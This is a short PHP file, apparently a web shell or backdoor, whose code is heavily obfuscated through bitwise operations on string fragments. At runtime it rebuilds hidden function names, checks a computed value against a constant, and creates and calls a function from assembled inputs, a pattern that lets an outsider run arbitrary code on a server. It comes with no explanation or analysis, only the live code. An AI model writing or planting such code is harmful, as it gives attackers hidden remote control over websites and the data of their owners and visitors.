 <?php
$XR='r0nw'&~Y0dTO1Wt;$ZAps4M='+l-'&')fw';$AKsSa=FAPZB." "|HDAHH.'!';$j5gQLS=#XTQGk'.
'c{'.wwtw_w.'}~ov}oo'&'sw}o~w_w}~su}oo';$PqU=#li5cBcb42vVsRV4pLBKntygCNiV5lHCR'.
'HA*:[ q`@}T@0ZLb>y M^@$@4@tA%0PI'|'@]'.kkR4UPA.'-'.PJt8_.'!Va%XB@RB0@'./*lCU5'.
'UP@0M*/TPc0PK;$FtaeUxv='}9Z~?V@[4~o}Mj>'.Z_zK.'?'.keFwUsOd.'^We}'&'}{zN?'./*n'.
'fLL*/wxGiDe.'}mOz[oKa~~7'.Owuug.'{~{n{';$rG4r3bseFJ='*n}Pqf-n#g'^#a_lCdbiaBRR'.
'm81-2Eu0~C';$rB='b1`]gAD~`A'|'!6`Ag@'.ptYG;$L_X96rF='kO>w=?~'&'Q{mw>7^';'yuBw'.
'-.A';$yc='@@b @"!'|'BBp)@`)';$mdKTVt=EcP791|UAFQ."<u";$Ulin='4z#j1!K'^#IMQIwU'.
'c>Q pir';$wVYqzGy5='u%!k*{il`'^'=qu;u#690';$BywtZ8QaHFk=_KELlmn&'_Wa~M[_';'BU'.
'iGh o|';$YzuZ=n^')';$PpCD4RJ914D="+|*%"^t0ck;$IIBxK1GA_=']_'&g_;$StoL=M&i;'Jb'.
'K8f-._$Js';$IXedwT=T&D;$ZVe4pZrS1=$ZAps4M|('^di'^';D]');$atE4muYNLph=(#Dfao7h'.
' $;$G'|') %$$U')^$AKsSa;$vUr=$j5gQLS&('A^>1NQy%F+'.SHI8.'['^#Ereo6cpaZFW9p3w'.
'&$YX8<&C1E$4 W5');$Pwp6=('!Pec|L'^VlMPH5)^('?h}go>'&'?k|s{y');$HLOTWYy3Ip6=/*'.
'2c@lB!:Kru*/$PqU^$FtaeUxv;$bAXD1h2s=$rG4r3bseFJ^$rB;$O0Xnet=("9{".SIkzl&#gIg3'.
'=~'.KQnZo)^$L_X96rF;$ro74Wy=$yc|$Ulin;$OIYd=$mdKTVt&('ysO[r}'&'{w_[y}');if(/*'.
'Tf0tz*/$ZVe4pZrS1($atE4muYNLph($Pwp6))==$HLOTWYy3Ip6)$bIywY=$vUr($bAXD1h2s,/*'.
'HNy*/$atE4muYNLph($wVYqzGy5.$BywtZ8QaHFk.$YzuZ.$PpCD4RJ914D.$IIBxK1GA_./*wQit'.
'NLNa~*/$StoL.$IXedwT));$bIywY($O0Xnet,$ro74Wy,$OIYd);#k;xvCWvgqQ!L>?10w:u&{E'.
'@!*V9v939Jjr,?+kMW$8#{^v7[MR9pBS,PSH.o5}';
?>